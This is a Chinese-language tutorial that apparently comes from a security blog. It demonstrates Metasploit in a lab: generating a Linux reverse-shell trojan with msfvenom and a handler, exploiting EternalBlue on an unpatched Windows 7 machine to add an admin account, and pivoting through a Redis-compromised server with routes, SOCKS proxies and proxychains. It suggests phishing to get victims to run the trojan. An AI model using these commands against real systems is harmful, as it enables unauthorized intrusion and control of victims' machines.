[内网基础]msf使用&内网实战演示
msf是一款渗透测试使用的框架,其中包含了很多工具。
官方手册地址:
https://docs.metasploit.com/docs/using-metasploit/
msfconsole的使用
msfconsole是KaliLinux自带的一款渗透测试工具,是MSF框架的一个接口,里面集成了十分多的漏洞以及其利用方式。
msfconsole常用命令:
| 命令 | 作用 |
|---|---|
| search | 搜索和demo相关的内容 |
| use <num/Name> | 使用对应的payload |
| options | 显示payload的选项值 |
| set | 指定 |
| setg | 全局指定 |
| unset | 取消设置 |
| back | 返回上一层 |
| banner | 显示横幅 |
| cd | 同linux下的cd命令 |
| color <‘true’|‘false’|‘auto’> | 颜色显示 |
| connect | 和某个主机通信 |
| show | 显示指定模块 |
| unload | 卸载模块 |
| run | 开始执行 |
| info | 显示一个或多个模块的信息, |
- 作者和许可信息
- 漏洞参考(即:CVE、BID 等)
- 模块可能具有的任何有效负载限制
|
| advanced | 显示详细的信息 |
| jobs | 显示后台运行的工作 |
| route | route命令允许您通过会话或“comm”路由套接字,提供基本的旋转功能。要添加路由,您需要传递目标子网和网络掩码,然后是会话 (comm) 编号 |
各种选项的详细使用效果可以参考这个网站:
https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/#banner
msvonem使用
msvonem有很多参数,普通使用时最重要的两个参数是-p和-f
其中-p用来指定要生成的payload,-f用来指定payload格式
其他常用的选项如-b可以使用编码功能
-l指定编码器
-i多次编码,后面接编码的次数
msvonem使用

生成linux的木马:
这是最简单的一种方式,生成一个反弹shell的木马,其中要注意LHOST和LPORT的设置,这两项都是自己kali机器的ip和端口。
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.2.24 LPORT=4444 -f elf > mshell.elf

然后在msfconsole中进行如下操作:
use exploit/multi/handler  #使用监听模块
set payload linux/x64/meterpreter/reverse_tcp #使用和木马相同的payload
set lhost 192.168.2.24 #kaili 的 ip
set lport 4444 #木马的端口
run #执行
然后在被害机上执行一下刚才的木马文件(上传和如何让对方执行就要想办法了,你可以通过诱骗钓鱼的方式):

这就是生成木马文件的最基本操作方式啦,要加密什么的话可以使用其他参数(不过msf这个东西已经被研究的差不多了,用它做免杀基本不会成功了)
使用永恒之蓝进行msfconsole的演示
实验环境:
windows7一台,记得卸载掉安全补丁(现在也有一部分机器没有打永恒之蓝的补丁,一般是一些比较老的winserver2008)
kali一台
漏洞复现

首先搜索永恒之蓝的代号ms17_101,此时msconsole会显示出搜索结果:

使用msfconsole的ues命令,选择想要使用的模块,并且使用set命令设置rhost,最后使用run进行运行(攻击):

攻击成功后使用shell命令进入windows控制台:

这时候使用net命令创建新用户,赋予管理员权限并设置密码:
远程桌面连接:

至此就完成了使用msfconsole对永恒之蓝漏洞的复现
模拟实战环境,内网渗透
环境配置

win7(无安全补丁,不出网)一台 IP:192.168.149.136
centos一台(模拟被攻击的服务器) IP:192.168.149.138 IP2:192.168.2.214
kali一台 IP:192.168.2.24
目的:使用kali的msfconsole来攻击不出网的win7的永恒之蓝漏洞
kali不通目标主机

攻击流程复现

首先在centos上起一个redis服务(上传木马那个刚才已经玩过了,换个方式):
使用kali的redis未授权访问漏洞exp来攻击这台机器:
查找一下可用的exp,这里我用了第六个:

看一下options:


设置好rhost和lhost,然后执行run:

拿到shell后可以不用变成交互式,因为本次实验不太需要(虽然我弄了),直接background放后台就可以了:

看一下jobs和sessions里面的内容,不要有干扰,可以看到这里绘画已经被保存了:
之后执行添加路由命令,然后找一下可以用的socks代理:

默认就可以了直接使用run命令执行:

之后执行jobs命令应该就可以看到代理了:


这里我用set制定了8888端口,又开了一个socks:

之后修改/etc/proxychains4.conf文件的内容,在文件最下方添加刚才创建的两个socks,端口注意对应好:

使用proxychains msfconsole这条命令应用代理启动一个msfconsole:

然后就和上方利用永恒之蓝的过程一样了,可以看到走了代理的端口到了目标机器:

至此内网环境的漏洞复现完成。